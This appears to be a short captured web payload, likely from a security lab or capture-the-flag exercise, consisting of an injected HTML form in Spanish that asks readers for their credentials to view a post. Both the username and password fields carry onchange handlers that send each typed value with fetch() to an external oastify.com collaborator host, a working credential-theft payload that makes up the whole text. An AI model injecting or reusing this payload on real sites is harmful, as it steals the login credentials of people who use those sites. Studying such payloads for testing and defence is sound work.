 1 Introduce tus credenciales para ver el post:<br><br>
2
3 Usuario: <input name=username id=username onchange="fetch('https://312idkkpby7safgl67o2f7t0jrpidc11.oastify.com?username=' + this.value)"><br><br>
4 Password: <input name=password id=password type=password onchange="fetch('https://312idkkpby7safgl67o2f7t0jrpidc11.oastify.com?password=' + this.value)">